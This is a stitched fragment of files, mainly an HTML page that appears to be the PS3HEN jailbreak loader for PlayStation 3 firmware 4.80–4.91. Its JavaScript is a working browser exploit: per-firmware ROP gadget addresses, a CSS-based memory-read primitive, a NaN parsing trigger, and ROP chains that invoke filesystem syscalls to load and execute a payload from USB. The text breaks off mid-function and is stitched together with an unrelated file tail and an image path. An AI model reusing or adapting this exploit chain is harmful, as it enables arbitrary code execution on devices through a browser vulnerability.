etkinleştiriliyor</div></div></div></div></body></html>'
      );
      setTimeout(function() {
        initROP(true);
      }, 0);
    </script>
  </body>
</html>
</file>

<file: usb1/index.html>
<html lang="en">
  <body>
    <script>
      var xtra_data,
        stack_frame,
        jump_2,
        jump_1,
        xtra_data_addr,
        stack_frame_addr,
        jump_2_addr,
        jump_1_addr,
        index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
        start_x = "xxxx",
        offset_array = [],
        t_out = 0,
        ps3xploit_ecdsa_key_addr = 0,
        index_key_addr = 0,
        search_max_threshold = 73400320,
        search_base = 2148532224,
        mbytes = 1048576,
        search_size = 2 * mbytes,
        search_base_off = 0,
        search_size_ext = 0,
        gtemp_addr = 2365587456,
        total_loops = 0,
        max_loops = 20,
        frame_fails = 0,
        sp_exit = 2413354176,
        ffs = 4294967295,
        dbyte41 = 16705,
        dbyte00 = 0,
        byte_size = 1,
        hword_size = 2,
        word_size = 4,
        dword_size = 8,
        stat_size_offset = 40,
        toc_addr = 7296336,
        gadget1_addr = 620036,
        gadget8_addr = 131072,
        gadget_mod1_addr = 6352696,
        gadget_mod2_addr = 80756,
        gadget_mod3_addr = 757248,
        gadget_mod4a_addr = 890500,
        gadget_mod7_addr = 108204,
        gadget_mod8_addr = 2862264,
        gadget_mod4b_addr = 0x42c778,
        gadget_mod4c_addr = 0x054af0,
        gadget_mod15_addr = 0x39d038,
        gadget_mod12_addr = 0x63315c,
        gadget_mod9_addr = 0x010b20,
        ua = navigator.userAgent,
        fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),
        // dlcount = 1,
        progress_msg_frag1 = "<h1>ВКЛЮЧАЮ  <s>H\u24d4N</s> ",
        progress_msg_frag2 = "%</h1>",
        fail_msg_frag =
          '<div id="c" class="fail"></div><div id="d"><s>H\u24d4N</s> <b>ПОВТОРИ Я НЕ СМОГ ВКЛЮЧИТЬ HEN</b></div>',
        sc_fs_open = 0x321,
        sc_fs_read = 0x322,
        sc_fs_write = 0x323,
        sc_fs_close = 0x324,
        sc_fs_stat = 0x328;
		
      if (fwv == "4.80") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350216),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376448),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862256),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498220),
          (gadget_mod15_addr = 3788864);
      }
		
      if (fwv == "4.81") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350236),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498240),
          (gadget_mod15_addr = 3788852);
      }
		
      if (fwv == "4.82") {
        (toc_addr = 7296336),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352696),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500700),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.83") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.84") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.85") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if ((fwv==="4.86") || (fwv==="4.87") || (fwv==="4.88") || (fwv==="4.89") || (fwv==="4.91")) {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.90") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352848),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500852),
          (gadget_mod15_addr = 3788852);
      }
	  
	  
      function showResult(str) {
        document.getElementById("result").innerHTML = str;
      }

      function syscall_r3_p2p(sc, r3_ptr, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function syscall_r3r5_p2p(
        sc,
        r3_ptr,
        r4,
        r5_ptr,
        r6,
        r7,
        r8,
        r9,
        r10,
        r31out
      ) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(r5_ptr - 0x4) +
          hexdw2bin(gtemp_addr) +
          fill_by_8bytes(0x18, dbyte41) +
          hexdw2bin(gadget_mod4c_addr) +
          fill_by_16bytes(0xb0, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function copy_file_overwrite(
        frm,
        to,
        fd_frm,
        fd_to,
        buf,
        rlen,
        wlen,
        stat,
        nl,
        st_size
      ) {
        return (
          memcpy(stat + stat_size_offset, nl, dword_size) +
          syscall(sc_fs_stat, frm, stat, 0, 0, 0, 0, 0, 0) +
          memcpy(st_size, stat + stat_size_offset, word_size) +
          syscall(sc_fs_open, frm, fs_flag_readonly, fd_frm, 0, 0, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_read,
            fd_frm,
            buf,
            stat + stat_size_offset,
            rlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_frm, 0, 0, 0, 0, 0, 0, 0, 0, 0) +
          validate_word_from_ptr(rlen + 0x4, to, 0) +
          syscall(sc_fs_open, to, fs_flag_create, fd_to, fs_mode, nl, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_write,
            fd_to,
            buf,
            stat + stat_size_offset,
            wlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_to, 0, 0, 0, 0, 0, 0, 0, 0, 0)
        );
      }

      function load_r3_word_from_ptr_32(
        offset,
        r26out,
        r27out,
        r28out,
        r29out,
        r30out,
        r31out
      ) {
        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(offset - 0x8) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod15_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(r26out) +
          hexdw2bin(r27out) +
          hexdw2bin(r28out) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function validate_word_from_ptr(
        w_ptr,
        opt_store,
        val,
        r29out,
        r30out,
        r31out
      ) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          load_r3_word_from_ptr_32(
            w_ptr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            opt_store,
            gtemp_addr
          ) +
          hexdw2bin(gadget_mod12_addr) +
          fill_by_16bytes(0x70, dbyte00) +
          fill_by_8bytes(0x8, dbyte00) +
          hexdw2bin(val) +
          fill_by_16bytes(0x10, dbyte00) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function hexh2bin(hex_val) {
        return String.fromCharCode(hex_val);
      }

      function hexw2bin(hex_val) {
        return (
          String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val)
        );
      }

      function hexdw2bin(hex_val) {
        return hexw2bin(0) + hexw2bin(hex_val);
      }

      String.prototype.toHex16 = function() {
        return ("0000" + this).substr(-4);
      };

      String.prototype.toAscii = function(hex_16) {
        var ascii = "";

        var i = 0;

        while (i < this.length) {
          if (hex_16 === true) {
            ascii += this.charCodeAt(i)
              .toString(16)
              .toHex16();
          } else {
            ascii += this.charCodeAt(i).toString(16);
          }
          i += 1;
        }

        return ascii;
      };

      String.prototype.convert = function(ascii) {
        if (this.length < 1) {
          return "";
        }

        var asciistr = "";
        var asciichr = "";
        var i = 0;
        var ret = [];

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        while (i < asciistr.length) {
          asciichr = asciistr.substr(i, 4);

          ret.push(String.fromCharCode(parseInt(asciichr, 16)));

          i += 4;
        }

        return ret.join("");
      };

      String.prototype.convertedSize = function(ascii) {
        if (this.length < 1) {
          return 0;
        }

        var asciistr = "";

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        return asciistr.length / 2;
      };

      String.prototype.replaceAt = function(index, ch) {
        return this.substr(0, index) + ch + this.substr(index + ch.length);
      };

      String.prototype.repeat = function(num) {
        return new Array(num + 1).join(this);
      };

      Number.prototype.noExponents = function() {
        var data = String(this).split(/[eE]/);

        if (data.length === 1) {
          return data[0];
        }

        var z = "",
          sign = this < 0 ? "-" : "",
          str = data[0].replace(".", ""),
          mag = Number(data[1]) + 1;

        if (mag < 0) {
          z = sign + "0.";

          while (mag++) {
            z += "0";
          }

          return z + str.replace(/^\-/, "");
        }

        mag -= str.length;

        while (mag--) {
          z += "0";
        }

        return str + z;
      };

      function fromIEEE754(bytes, ebits, fbits) {
        var retNumber = 0;

        var bits = [];

        var i;

        var j;

        var byte;

        for (i = bytes.length; i; i -= 1) {
          byte = bytes[i - 1];

          for (j = 8; j; j -= 1) {
            bits.push(byte % 2 ? 1 : 0);
            byte = byte >> 1;
          }
        }

        bits.reverse();

        var str = bits.join("");

        var bias = (1 << (ebits - 1)) - 1;

        var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;

        var e = parseInt(str.substring(1, 1 + ebits), 2);

        var f = parseInt(str.substring(1 + ebits), 2);

        if (e === (1 << ebits) - 1) {
          retNumber = f !== 0 ? NaN : s * Infinity;
        } else if (e > 0) {
          retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
        } else if (f !== 0) {
          retNumber = s * Math.pow(2, -(bias - 1)) * (f / Math.pow(2, fbits));
        } else {
          retNumber = s * 0;
        }

        return retNumber.noExponents();
      }

      function generateIEEE754(address, size) {
        var hex = new Array(
          (address >> 24) & 0xff,

          (address >> 16) & 0xff,

          (address >> 8) & 0xff,

          address & 0xff,

          (size >> 24) & 0xff,

          (size >> 16) & 0xff,

          (size >> 8) & 0xff,

          size & 0xff
        );

        return fromIEEE754(hex, 11, 52);
      }

      function generateExploit(address, size) {
        var n = (address << 32) | ((size >> 1) - 1);

        return generateIEEE754(address, n - address);
      }

      function readMemory(address, size) {
        if (document.getElementById("exploit")) {
          document.getElementById("exploit").style.src =
            "local(" + generateExploit(address, size) + ")";
        }
      }

      function checkMemory(address, size, len) {
        if (document.getElementById("exploit")) {
          readMemory(address, size);

          return document.getElementById("exploit").style.src.substr(6, len);
        }
      }

      function trigger(exploit_addr) {
        if (document.getElementById("trigger")) {
          document.getElementById("trigger").innerHTML = -parseFloat(
            "NAN(ffffe" + exploit_addr.toString(16) + ")"
          );
        }
      }

      function load_check() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);

          t_out = 0;
        }
      }
      function load_check2() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP2, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);
          2;

          t_out = 0;
        }
      }

      function findJsVariableOffset(name, exploit_data, base, size) {
        readMemory(base, size);

        var dat = document.getElementById("exploit").style.src.substr(6, size);

        var i = 0;

        var t;

        var k;

        var match;

        var exploit_addr;

        while (i < dat.length * 2) {
          if (dat.charCodeAt(i / 2) === exploit_data.charCodeAt(0)) {
            match = 0;

            for (k = 0; k < exploit_data.length * 2; k += 0x2) {
              if (
                dat.charCodeAt((i + k) / 2) !== exploit_data.charCodeAt(k / 2)
              ) {
                break;
              }

              match += 1;
            }

            if (match === exploit_data.length) {
              exploit_addr = base + i + 4;

              for (t = 0; t < offset_array.length; t += 1) {
                if (offset_array[t] === exploit_addr) {
                  return -1;
                }
              }

              offset_array.push(exploit_addr);

              return exploit_addr;
            }
          }

          i += 0x10;
        }

        var end_range = base + size;

        return 0;
      }

      function memcpy(dest, src, len) {
        return callsub(gadget8_addr, dest, src, len, 0, 0, 0, 0, 0, 0, 0x70);
      }

      function stack_frame_hookup() {
        return (
          unescape("\u4141\u2A2F") +
          hexw2bin(gadget1_addr) +
          hexw2bin(toc_addr) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(toc_addr) +
          fill_by_16bytes(0x70, dbyte41)
        );
      }

      function stack_frame_exit() {
        return hexdw2bin(gadget_mod8_addr) + unescape("\u2F2A");
      }

      function syscall(sc, r3, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4a_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function callsub(
        sub,
        r3,
        r4,
        r5,
        r6,
        r7,
        r8,
        r9,
        r10,
        r11,
        sub_frame_size,
        r31in,
        r31out
      ) {
        var min_stack_size = 0x20;

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        if (r31in === null) {
          r31in = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(r11) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31in) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(sub) +
          fill_by_16bytes(sub_frame_size - min_stack_size, dbyte00) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function fillNbytes(nbytes, hex_val, N) {
        var stemp = "",
          iterator = 0,
          tmp = hexh2bin(hex_val);

        while (iterator < nbytes / N) {
          stemp += tmp.repeat(N / 2);
          iterator++;
        }

        return stemp;
      }

      function fill_by_4bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 4);
      }

      function fill_by_8bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 8);
      }

      function fill_by_16bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 16);
      }

      function store_word(store_offset, val, r29out, r30out, r31out) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(store_offset - 0xc74) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod7_addr) +
          fill_by_16bytes(0x70, dbyte41) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function strncmp(str1, str2, n) {
        str1 = str1.substring(0, n);
        str2 = str2.substring(0, n);
        return str1 == str2 ? 0 : str1 > str2 ? 1 : -1;
      }

      function rop_exit_hen(fail) {
        // // operations to execute on ROP exit
        var chk = "53434500";
        var chk2 = checkMemory(0x8a000000, 0x10, 3);
        chk2 = chk2.toAscii(true);
        if (strncmp(chk, chk2, 4) != 0) {
          showResult(
            '<div id="c" class="fail"></div><b>Failed! Rebooting!</b>'
          );
          initROP2(true);
        } else {
          window.close();
        }
      }

      function initROP2(init) {
        try {
          if (init === true) {
            frame_fails = 0;
            search_base_off = 0;
            search_size_ext = 0;
            total_loops = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          stack_frame = stack_frame_hookup() + stack_frame_swap(0x8a060000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check2();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check2();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (j2 === jump_2 && j1 === jump_1 && sf === stack_frame) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            setTimeout(trigger, 1000, jump_1_addr);
          } else {
            load_check2();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function initROP(init) {
        try {
          if (init === true) {
            frame_fails = 0;
            search_base_off = 0;
            search_size_ext = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          xtra_data_addr = 0;

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          var usb_sp = "/dev_usb001/PS3HEN.BIN";

          xtra_data =
            start_x.convert() +
            usb_sp.convert() +
            index_key.convert(true) +
            unescape("\uFD7E");

          while (xtra_data_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            xtra_data = xtra_data.replaceAt(0, hexh2bin(0x7efd));

            xtra_data_addr = findJsVariableOffset(
              "xtra_data",
              xtra_data,
              search_base,
              search_size
            );

            search_max_threshold -= search_size;
          }

          var usb_fp_addr = xtra_data_addr + start_x.convertedSize() - 0x4;

          index_key_addr = usb_fp_addr + usb_sp.convertedSize();

          stack_frame =
            stack_frame_hookup() +
            syscall(0x321, usb_fp_addr, 0, 0x8e000000, 0, 0, 0, 0, 0) +
            syscall_r3r5_p2p(
              0x322,
              0x8e000000,
              0x8a000000,
              0x300000,
              0x8e000008,
              0,
              0,
              0,
              0,
              0,
              0
            ) +
            stack_frame_swap(0x8a000000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
